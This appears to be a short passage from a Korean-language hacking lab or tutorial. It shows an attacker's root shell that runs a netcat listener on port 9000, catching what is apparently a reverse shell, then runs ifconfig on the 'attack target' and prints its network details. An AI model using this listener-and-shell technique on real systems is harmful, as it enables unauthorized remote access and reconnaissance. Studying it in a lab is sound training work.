 [root@localhost ~]# nc -l 9000
/sbin/ifconfig 공격 대상의 ifconfig 정보를 확인
eth0 Link encap:Ethernet HWaddr 00:0C:29:E6:9B:07
inet addr:172.16.0.110 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fee6:9b07/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:43603 errors:0 dropped:0 overruns:0 frame:0
TX packets:8547 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:60397331 (57.5 MiB) TX bytes:528477 (516.0 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:480 (480.0 b) TX bytes:480 (480.0 b)